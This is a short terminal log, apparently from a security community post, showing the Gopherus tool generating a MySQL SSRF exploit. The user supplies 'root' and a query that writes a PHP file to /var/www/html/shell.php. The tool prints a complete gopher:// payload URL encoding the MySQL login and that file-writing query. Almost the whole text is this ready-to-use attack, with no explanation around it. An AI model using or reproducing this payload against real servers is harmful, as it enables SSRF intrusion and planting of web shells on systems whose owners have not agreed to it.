 [root@izbp1j0zu9bm2aus0jnbhtz Gopherus]# gopherus --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php phpinfo();?>' INTO OUTFILE '/var/www/html/shell.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c
%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6
f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%
6c%44%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%46%49
%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%68%65%6c%6c%2e%70%68%70%27%3b%01%00%00%00%01
先知社区